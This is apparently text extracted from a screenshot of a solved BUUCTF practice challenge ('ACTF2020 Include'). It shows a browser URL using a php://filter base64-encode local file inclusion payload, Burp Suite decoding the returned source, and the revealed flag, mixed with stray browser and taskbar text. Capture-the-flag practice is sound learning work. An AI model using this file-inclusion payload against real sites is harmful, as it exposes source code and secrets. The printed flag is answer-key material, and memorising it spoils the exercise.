 BUUCTF
1b85c213-fe07-4cc4-88e3
[ACTF2020 新生赛]Incl
[ACTF2020 新生赛]Incl
1b85c213-fe07-4cc4-88e3
设置
1b85c213-fe07-4cc4-88e3-da2ba9f60640.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/r
新手上路
百度一下
CTF练习官网
分解大整数
quipqiup
DES各种加解密
移动设备上的书签
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NGJiYzJkMWQtZDJhZS00YWY3LTkxYjMtNDhjYWY0MGRhNzQ5fQo=
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NGJiYzJkMWQtZDJhZS00YWY3LTkxYjMtNDhjYWY0MGRhNzQ5fQo=
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
<?php
echo "Can you find out the flag?";
//flag{4bbc2d1d-d2ae-4af7-91b3-48caf40da749}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
查看器
控制台
Encryption
Encoding
w! HackBar v2
Load URL
http://1b85c
Split URL
Execute
Post data
在这里输入你要搜索的内容
26°C
英
19:19
2021/6/13